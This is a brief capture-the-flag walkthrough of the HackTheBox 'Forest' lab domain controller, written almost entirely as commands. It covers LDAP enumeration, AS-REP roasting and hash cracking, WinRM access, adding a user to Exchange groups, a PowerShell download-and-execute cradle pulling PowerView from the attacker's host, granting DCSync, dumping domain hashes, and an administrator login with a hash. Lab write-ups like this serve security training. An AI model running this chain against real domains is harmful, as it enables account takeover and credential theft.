box info
Forest in an easy difficulty Windows Domain Controller (DC), for a domain in which Exchange Server has been installed. The DC is found to allow anonymous LDAP binds, which is used to enumerate domain objects. The password for a service account with Kerberos pre-authentication disabled can be cracked to gain a foothold. The service account is found to be a member of the Account Operators group, which can be used to add users to privileged Exchange groups. The Exchange group membership is leveraged to gain DCSync privileges on the domain and dump the NTLM hashes.
recon
# exec ports and wait 1 minute
ports=$(nmap -p- --min-rate=1000 -T4 10.10.10.161 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
nmap -sCV -p$ports 10.10.10.161
# use ldapsearch
#enum user
ldapsearch -H ldap://10.10.10.161 -x -b DC=htb,DC=local "(objectClass=person)"|grep "sAMAccountName:"
# or use enum4linux
enum4linux 10.10.10.161
#smbclient check share
#smbclient -L 10.10.10.161

# crack as-rep roasting get nullauth user
GetNPUsers.py htb.local/ -dc-ip 10.10.10.161 -request
shell with user svc-alfresco
get hash on the hash.txt
$krb5asrep$23$svc-alfresco@HTB.LOCAL:1c00a1fcdacfb0c80eb6791d9c9cc9bb$d13dfe2c0fc9420f9bd5b9dc0a8ea7f71294ac5bb5f51c0281ce3308461b11b13c24e0b9d8b8084ac94183ca52e940e818b5844681fd7ee3eec0f992cb6776d4c74e27d5ff3e6abff786ea096b9650aaf34c09399bed42643ec3e20425e5cf96a9b0e1b48498680a805847179abcfe6921b5485e186627f70c1e25c987c414c6567d34bf54b8af0d058af46f41cfe0c7d2774ac5608283464c613d5025e1a7f6406e152e2832d75c1537bb81b5fbedc2b48f56d6c116c878fe2f8ef15dcd6eb421de0a8033231af3e933223d5af1cea5db464faa74a200dd0339452f8f9f46797b2173d6624e

hack the tgt hash
# get password s3rvice
hashcat -m 18200 hash.txt /usr/share/wordlists/rockyou.txt --force
get shell
# use crackmapexec
crackmapexec smb 10.10.10.161 -u svc-alfresco -p s3rvice
# or use evil-winrm
evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice

## find the user flag: cd Desktop
type user.txt
get privileage
privilleage scan
# get winpeas
wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/winPEASany_ofs.exe
python -m http.server 8888
wget http://10.10.14.2:8888/winPEASany.exe -O winPEASany.exe
./winPEASany.exe
nothing can exploit , then try another.

bloodhound visualise analyes
## get python ingestor: pip install bloodhound
bloodhound-python -d htb.local -u svc-alfresco -p s3rvice -gc forest.htb.local -c all -ns 10.10.10.161
# or get zip file , add --zip
## upload the output json files to bloodhound GUI
Click on the node to view node information, set the shortest path, or specify the source and destination;
Click to connect, view related tips and vulnerability descriptions
add user kcxx to dcsyn
net user kcxx password /add /domain
net group "Exchange Windows Permissions" kcxx /add
net localgroup "Remote Management Users" kcxx /add
use powersploit/powerview.ps1 to run
(New-Object System.Net.WebClient).DownloadString('http://10.10.14.2:8888/powerview.ps1') | IEX
$SecPass = ConvertTo-SecureString 'password' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('htb.local\kcxx', $SecPass)
Add-ObjectACL -PrincipalIdentity kcxx -Credential $Cred -Rights DCSync

dump hash
secretsdump.py kcxx:password@10.10.10.161

get admin shell
evil-winrm -i 10.10.10.161 -u administrator -p aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
type /Desktop/root.txt